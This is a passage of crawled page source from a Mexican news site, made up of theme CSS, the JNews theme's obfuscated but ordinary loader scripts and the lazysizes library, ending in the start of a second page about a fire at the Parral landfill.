.jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #ff1800; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #ff1800; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #3b7ce6; } .jeg_share_button.share-float.share-monocrhome a { background-color : #3b7ce6; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #2d2d2d; } .entry-content .content-inner a { color : #1e73be; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 161px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 0px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #4353ff; border-bottom-color : #4353ff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #000000; background: -moz-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -webkit-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -o-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -ms-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: linear-gradient(90deg, #0a0202 79%, #00f6ff 100%); border-top-color : #0a0a0a; } .jeg_header .socials_widget > a > i.fa:before { color : #1b2228; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #1b2228; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #1b2228; } .jeg_top_date { color : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #1b2228; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 80%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #1e96fc; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #1e96fc; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #1b2228; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #4284ef; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background: -moz-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -webkit-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -o-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -ms-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: linear-gradient(110deg, #0a0202 60%, #00f6ff 100%); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0d1317; color : #a9afb3; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #000000; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #a9afb3; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #a9afb3; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #1e73be; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #0a0a0a; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #0a0a0a; }</style><style type="text/css">.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					}</style><script>jnewsads=window.jnewsads||[],"object"==typeof jnewsads&&"object"==typeof jnews.library&&(jnews.library.objKeys(jnewsads).forEach((function(s){jnews.library.assets=jnews.library.assets||[],jnews.library.assets.indexOf(jnewsads[s])<0&&jnews.library.assets.push(jnewsads[s])})),jnews.library.winLoad((function(){setTimeout((function(){if("object"==typeof jnewsads&&jnewsads.length){var s=jnewsads.slice(0);jnews.library.objKeys(s).forEach((function(e){jnews.library.assets=jnews.library.assets||[];var a=jnews.library.assets.indexOf(s[e]);a>-1&&jnews.library.assets.splice(a,1),(a=jnewsads.indexOf(s[e]))>-1&&jnewsads.splice(a,1),jnews.library.create_js(s[e].url,"deferasync")}))}}),3e3)})));</script><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script>var jnewsoption = jnewsoption || {}; jnewsoption.au_scripts = [{"url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","async":true},{"url":"https:\/\/elpapelerito.com.mx\/wp-content\/plugins\/autoptimize\/classes\/external\/js\/lazysizes.min.js","async":true}];</script><script>var _0x5ef2=['doc','removeEvents','assets','addEvents','2QnwLpJ','1POAEyY','library','push','74485JvACyy','174718HgLdee','39510sMSFDR','83719DWYYao','win','7XLEWuh','length','192626gsIanL','16vzPwGL','5GdvQlS','au_scripts','5GlcxuY','157426WkzrxI','18077FFTiBj','objKeys'];var _0x55d85c=_0x5591;(function(_0x1b9ddd,_0x5edf80){var _0xf1eac1=_0x5591;while(!![]){try{var _0x4da144=parseInt(_0xf1eac1(0xc5))*-parseInt(_0xf1eac1(0xba))+parseInt(_0xf1eac1(0xbd))*parseInt(_0xf1eac1(0xc3))+-parseInt(_0xf1eac1(0xbf))*-parseInt(_0xf1eac1(0xbc))+-parseInt(_0xf1eac1(0xbb))*parseInt(_0xf1eac1(0xb6))+parseInt(_0xf1eac1(0xb7))*parseInt(_0xf1eac1(0xc6))+-parseInt(_0xf1eac1(0xc2))*-parseInt(_0xf1eac1(0xc7))+-parseInt(_0xf1eac1(0xc1));if(_0x4da144===_0x5edf80)break;else _0x1b9ddd['push'](_0x1b9ddd['shift']());}catch(_0x46e6d9){_0x1b9ddd['push'](_0x1b9ddd['shift']());}}}(_0x5ef2,0x37808),jnews[_0x55d85c(0xb8)][_0x55d85c(0xb1)](jnewsoption[_0x55d85c(0xc4)])['forEach'](function(_0x312399){var _0x4cf9c0=_0x55d85c;jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)]=jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)]||[],jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)][_0x4cf9c0(0xb9)](jnewsoption[_0x4cf9c0(0xc4)][_0x312399]);}));function _0x5591(_0x110992,_0x59223d){_0x110992=_0x110992-0xb1;var _0x5ef276=_0x5ef2[_0x110992];return _0x5ef276;}var earlyEvents=function(){var _0x142f52=_0x55d85c;jnews[_0x142f52(0xb8)][_0x142f52(0xb4)]=jnews['library'][_0x142f52(0xb4)]||[],jnews[_0x142f52(0xb8)][_0x142f52(0xb4)][_0x142f52(0xc0)]?jnews[_0x142f52(0xb8)]['fireOnce']():(jnews[_0x142f52(0xb8)][_0x142f52(0xb3)](jnews[_0x142f52(0xb8)][_0x142f52(0xb2)],listEarlyEvents),jnews[_0x142f52(0xb8)][_0x142f52(0xb3)](jnews[_0x142f52(0xb8)][_0x142f52(0xbe)],listEarlyEventsWindow));},listEarlyEvents={'click':earlyEvents,'mousemove':earlyEvents,'mousewheel':earlyEvents,'scroll':earlyEvents,'touchmove':earlyEvents},listEarlyEventsWindow={'scroll':earlyEvents,'focus':earlyEvents};jnews['library'][_0x55d85c(0xb5)](jnews[_0x55d85c(0xb8)][_0x55d85c(0xb2)],listEarlyEvents),jnews[_0x55d85c(0xb8)]['addEvents'](jnews[_0x55d85c(0xb8)][_0x55d85c(0xbe)],listEarlyEventsWindow);</script><script type="text/javascript">!function(e,t){var n=function(e,t){"use strict";if(!t.getElementsByClassName)return;var n,a=t.documentElement,i=e.Date,o=e.HTMLPictureElement,r="addEventListener",s="getAttribute",l=e[r],d=e.setTimeout,c=e.requestAnimationFrame||d,u=e.requestIdleCallback,f=/^picture$/i,m=["load","error","lazyincluded","_lazyloaded"],v={},g=Array.prototype.forEach,h=function(e,t){return v[t]||(v[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),v[t].test(e[s]("class")||"")&&v[t]},z=function(e,t){h(e,t)||e.setAttribute("class",(e[s]("class")||"").trim()+" "+t)},y=function(e,t){var n;(n=h(e,t))&&e.setAttribute("class",(e[s]("class")||"").replace(n," "))},p=function(e,t,n){var a=n?r:"removeEventListener";n&&p(e,t),m.forEach((function(n){e[a](n,t)}))},C=function(e,n,a,i,o){var r=t.createEvent("CustomEvent");return r.initCustomEvent(n,!i,!o,a||{}),e.dispatchEvent(r),r},b=function(t,a){var i;!o&&(i=e.picturefill||n.pf)?i({reevaluate:!0,elements:[t]}):a&&a.src&&(t.src=a.src)},A=function(e,t){return(getComputedStyle(e,null)||{})[t]},E=function(e,t,a){for(a=a||e.offsetWidth;a<n.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a},N=(P=[],T=[],$=function(){var e=P;for(P=T,k=!0,O=!1;e.length;)e.shift()();k=!1},D=function(e,n){k&&!n?e.apply(this,arguments):(P.push(e),O||(O=!0,(t.hidden?d:c)($)))},D._lsFlush=$,D),w=function(e,t){return t?function(){N(e)}:function(){var t=this,n=arguments;N((function(){e.apply(t,n)}))}},M=function(e){var t,n=0,a=125,o=66,r=o,s=function(){t=!1,n=i.now(),e()},l=u?function(){u(s,{timeout:r}),r!==o&&(r=o)}:w((function(){d(s)}),!0);return function(e){var o;(e=!0===e)&&(r=44),t||(t=!0,(o=a-(i.now()-n))<0&&(o=0),e||o<9&&u?l():d(l,o))}},_=function(e){var t,n,a=99,o=function(){t=null,e()},r=function(){var e=i.now()-n;e<a?d(r,a-e):(u||o)(o)};return function(){n=i.now(),t||(t=d(r,a))}},W=function(){var o,c,u,m,v,E,W,L,B,F,R,S,k,O,P,T,$=/^img$/i,D=/^iframe$/i,H="onscroll"in e&&!/glebot/.test(navigator.userAgent),I=0,q=0,j=0,G=-1,J=function(e){j--,e&&e.target&&p(e.target,J),(!e||j<0||!e.target)&&(j=0)},K=function(e,n){var i,o=e,r="hidden"==A(t.body,"visibility")||"hidden"!=A(e,"visibility");for(F-=n,k+=n,R-=n,S+=n;r&&(o=o.offsetParent)&&o!=t.body&&o!=a;)(r=(A(o,"opacity")||1)>0)&&"visible"!=A(o,"overflow")&&(i=o.getBoundingClientRect(),r=S>i.left&&R<i.right&&k>i.top-1&&F<i.bottom+1);return r},Q=function(){var e,i,r,l,d,f,m,g,h;if((v=n.loadMode)&&j<8&&(e=o.length)){i=0,G++,null==P&&("expand"in n||(n.expand=a.clientHeight>500&&a.clientWidth>500?500:370),O=n.expand,P=O*n.expFactor),q<P&&j<1&&G>2&&v>2&&!t.hidden?(q=P,G=0):q=v>1&&G>1&&j<6?O:I;for(;i<e;i++)if(o[i]&&!o[i]._lazyRace)if(H)if((g=o[i][s]("data-expand"))&&(f=1*g)||(f=q),h!==f&&(L=innerWidth+f*T,B=innerHeight+f,m=-1*f,h=f),r=o[i].getBoundingClientRect(),(k=r.bottom)>=m&&(F=r.top)<=B&&(S=r.right)>=m*T&&(R=r.left)<=L&&(k||S||R||F)&&(u&&j<3&&!g&&(v<3||G<4)||K(o[i],f))){if(ae(o[i]),d=!0,j>9)break}else!d&&u&&!l&&j<4&&G<4&&v>2&&(c[0]||n.preloadAfterLoad)&&(c[0]||!g&&(k||S||R||F||"auto"!=o[i][s](n.sizesAttr)))&&(l=c[0]||o[i]);else ae(o[i]);l&&!d&&ae(l)}Y()},U=M(Q),V=function(e){z(e,n.loadedClass),y(e,n.loadingClass),y(e,n.afterLoadedClass)},X=function(e){z(e.target,n.afterLoadedClass),Y()},Y=function(){if(W.length>0)for(var e,t,a=n.animateExpand,i=0,o=0;o<W.length;o++){var r=W[o],l=r[s]("data-animate");l&&(a=l),e=W[o].getBoundingClientRect(),t!==a&&(L=innerWidth+a*T,B=innerHeight+a,i=-1*a,t=a),(k=e.bottom)>=i&&(F=e.top)<=B&&(S=e.right)>=i*T&&(R=e.left)<=L&&(k||S||R||F)&&h(r,n.afterLoadedClass)&&V(r)}},Z=function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}},ee=function(e){var t,a,i=e[s](n.srcsetAttr);(t=n.customMedia[e[s]("data-media")||e[s]("media")])&&e.setAttribute("media",t),i&&e.setAttribute("srcset",i),t&&((a=e.parentNode).insertBefore(e.cloneNode(),e),a.removeChild(e))},te=w((function(e,t,a,i,o){var r,l,c,u,v,h;(v=C(e,"lazybeforeunveil",t)).defaultPrevented||(i&&(a?z(e,n.autosizesClass):e.setAttribute("sizes",i)),l=e[s](n.srcsetAttr),r=e[s](n.srcAttr),o&&(u=(c=e.parentNode)&&f.test(c.nodeName||"")),h=t.firesLoad||"src"in e&&(l||r||u),v={target:e},h&&(p(e,J,!0),clearTimeout(m),m=d(J,2500),z(e,n.loadingClass),p(e,X,!0)),u&&g.call(c.getElementsByTagName("source"),ee),l?e.setAttribute("srcset",l):r&&!u&&(D.test(e.nodeName)?Z(e,r):e.src=r),(l||u)&&b(e,{src:r})),e._lazyRace&&delete e._lazyRace,y(e,n.lazyClass),N((function(){h&&!ne(e)||(h?J(v):j--)}),!0)}));function ne(e){return!!e.complete&&(void 0===e.naturalWidth||0!==e.naturalWidth)}var ae=function(e){var t,a=$.test(e.nodeName),i=a&&(e[s](n.sizesAttr)||e[s]("sizes")),o="auto"==i;(!o&&u||!a||!e.src&&!e.srcset||e.complete||h(e,n.errorClass))&&(t=C(e,"lazyunveilread").detail,o&&x.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,j++,te(e,t,o,i,a))},ie=function(){if(!u)if(i.now()-E<999)d(ie,999);else{var e=_((function(){n.loadMode=3,U()}));u=!0,n.loadMode=3,U(),l("scroll",(function(){3==n.loadMode&&(n.loadMode=2),e()}),!0)}};return{_:function(){E=i.now(),o=t.getElementsByClassName(n.lazyClass),W=t.getElementsByClassName(n.afterLoadedClass),c=t.getElementsByClassName(n.lazyClass+" "+n.preloadClass),T=n.hFac,l("scroll",U,!0),l("resize",U,!0),e.MutationObserver?new MutationObserver(U).observe(a,{childList:!0,subtree:!0,attributes:!0}):(a[r]("DOMNodeInserted",U,!0),a[r]("DOMAttrModified",U,!0),setInterval(U,999)),l("hashchange",U,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach((function(e){t[r](e,U,!0)})),/d$|^c/.test(t.readyState)?ie():(l("load",ie),t[r]("DOMContentLoaded",U),d(ie,2e4)),o.length?(Q(),N._lsFlush()):U()},checkElems:U,unveil:ae}}(),x=(F=w((function(e,t,n,a){var i,o,r;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),f.test(t.nodeName||""))for(o=0,r=(i=t.getElementsByTagName("source")).length;o<r;o++)i[o].setAttribute("sizes",a);n.detail.dataAttr||b(e,n.detail)})),R=function(e,t,n){var a,i=e.parentNode;i&&(n=E(e,i,n),(a=C(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=a.detail.width)&&n!==e._lazysizesWidth&&F(e,i,a,n))},S=_((function(){var e,t=B.length;if(t)for(e=0;e<t;e++)R(B[e])})),{_:function(){B=t.getElementsByClassName(n.autosizesClass),l("resize",S)},checkElems:S,updateElem:R}),L=function(){L.i||(L.i=!0,x._(),W._())};var B,F,R,S;var k,O,P,T,$,D;return function(){var t,a={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",afterLoadedClass:"afterloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,animateExpand:0};for(t in n=e.lazySizesConfig||e.lazysizesConfig||{},a)t in n||(n[t]=a[t]);e.lazySizesConfig=n,d((function(){n.init&&L()}))}(),{cfg:n,autoSizer:x,loader:W,init:L,uP:b,aC:z,rC:y,hC:h,fire:C,gW:E,rAF:N}}(e,e.document);e.lazySizes=n,"object"==typeof module&&module.exports&&(module.exports=n)}(window);</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral/?client=ca-pub-3076919349712822&host=ca-host-pub-2644536267352236
body_size: 134427
content:
<!doctype html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="es"> <![endif]--> <!--[if IE 9]><html class="no-js lt-ie10" lang="es"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="es"> <!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' /><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Heebo%3Aregular%2C700%7CPoppins%3Aregular%2C500%2Cregular%2C600&amp;display=swap"><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://elpapelerito.com.mx/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">var jnews_ajax_url='/?ajax-request=jnews'</script> <script type="text/javascript">;var _0x19764d=_0x3a81;function _0x2576(){var _0x104ee7=['boot','docEl','msCancelRequestAnimationFrame','join','10px','easeInOutQuad','finish','application/x-www-form-urlencoded','XMLHttpRequest','currentTime','slice','fpsTable','oRequestAnimationFrame','mozCancelAnimationFrame','182565MYfJQh','getElementsByTagName','getHeight','innerText','url','stringify','getParents','GET','471366difSFr','position','scrollTop','style[media]','innerHeight','instr','_storage','passive','winLoad','webkitRequestAnimationFrame','undefined','supportsPassive','contains','prototype','cancelAnimationFrame','attachEvent','passiveOption','set','script','au_scripts','touchstart','1456296euUcyu','30UhYexG','removeEventListener','interactive','boolean','26188iEFPPq','hasOwnProperty','eventType','create_js','addEvents','querySelectorAll','animateScroll','addEventListener','zIndex','width','not\x20all','win','classList','fireEvent','send','offsetHeight','webkitCancelRequestAnimationFrame','Content-type','clientHeight','120px','toLowerCase','open','100000','getNotice','httpBuildQuery','measure','addClass','start','stop','unwrap','replace','createEvent','setAttribute','onreadystatechange','24bEAuSe','media','file_version_checker','duration','getText','floor','getItem','getElementById','delete','Start','jnewsHelper','fps','object','9282394gzbbod','textContent','hasClass','documentElement','assign','triggerEvents','move','height','deferasync','expired','setRequestHeader','setItem','src','101qIPEOP','push','test','fontSize','End','oCancelRequestAnimationFrame','has','setStorage','offsetWidth','initCustomEvent','appendChild','windowWidth','ajax','jnews-','style','doc','POST','defer','div','white','100px','call','48iWplde','splice','bind','className','concat','docReady','change','complete','border','jnews','getWidth','classListSupport','isObjectSame','status','indexOf','post','mark','getBoundingClientRect','6986iarbiD','increment','length','async','requestAnimationFrame','4885160kqxwIS','jnewsadmin','response','webkitCancelAnimationFrame','replaceWith','objKeys','innerWidth','forEach','CustomEvent','createElement','dispatchEvent','number','27DIIpSd','callback','left','toPrecision','globalBody','noop','body','windowHeight','1px\x20solid\x20black','getAttribute','clientWidth','dataStorage','library','getTime','parentNode','20px','parse','X-Requested-With','load_assets','size','add','jnewsDataStorage','readyState','assets','get','function'];_0x2576=function(){return _0x104ee7;};return _0x2576();}function _0x3a81(_0x3240a8,_0x1e055b){var _0x2576b8=_0x2576();return _0x3a81=function(_0x3a8138,_0x1d79f2){_0x3a8138=_0x3a8138-0x1e5;var _0x1ba4d1=_0x2576b8[_0x3a8138];return _0x1ba4d1;},_0x3a81(_0x3240a8,_0x1e055b);}(function(_0x3501a3,_0x5596ea){var _0x52dc97=_0x3a81,_0x162b8c=_0x3501a3();while(!![]){try{var _0x2efef9=parseInt(_0x52dc97(0x1fa))/0x1*(-parseInt(_0x52dc97(0x222))/0x2)+parseInt(_0x52dc97(0x210))/0x3*(-parseInt(_0x52dc97(0x27d))/0x4)+-parseInt(_0x52dc97(0x25b))/0x5*(-parseInt(_0x52dc97(0x279))/0x6)+-parseInt(_0x52dc97(0x263))/0x7+-parseInt(_0x52dc97(0x278))/0x8*(parseInt(_0x52dc97(0x233))/0x9)+-parseInt(_0x52dc97(0x227))/0xa+-parseInt(_0x52dc97(0x1ed))/0xb*(-parseInt(_0x52dc97(0x29f))/0xc);if(_0x2efef9===_0x5596ea)break;else _0x162b8c['push'](_0x162b8c['shift']());}catch(_0x5469da){_0x162b8c['push'](_0x162b8c['shift']());}}}(_0x2576,0x4bdeb),(window[_0x19764d(0x219)]=window[_0x19764d(0x219)]||{},window['jnews'][_0x19764d(0x23f)]=window['jnews']['library']||{},window['jnews']['library']=function(){'use strict';var _0x282627=_0x19764d;var _0x4cfc1a=this;_0x4cfc1a[_0x282627(0x288)]=window,_0x4cfc1a[_0x282627(0x209)]=document,_0x4cfc1a[_0x282627(0x238)]=function(){},_0x4cfc1a[_0x282627(0x237)]=_0x4cfc1a['doc'][_0x282627(0x25c)](_0x282627(0x239))[0x0],_0x4cfc1a['globalBody']=_0x4cfc1a[_0x282627(0x237)]?_0x4cfc1a[_0x282627(0x237)]:_0x4cfc1a[_0x282627(0x209)],_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]||{'_storage':new WeakMap(),'put':function(_0x45d18d,_0x4da1f7,_0x18e431){var _0x5da341=_0x282627;this[_0x5da341(0x269)]['has'](_0x45d18d)||this[_0x5da341(0x269)][_0x5da341(0x274)](_0x45d18d,new Map()),this['_storage'][_0x5da341(0x24b)](_0x45d18d)[_0x5da341(0x274)](_0x4da1f7,_0x18e431);},'get':function(_0x13f313,_0x243950){var _0x473109=_0x282627;return this[_0x473109(0x269)][_0x473109(0x24b)](_0x13f313)['get'](_0x243950);},'has':function(_0x21303c,_0xedbb38){var _0x46a7d9=_0x282627;return 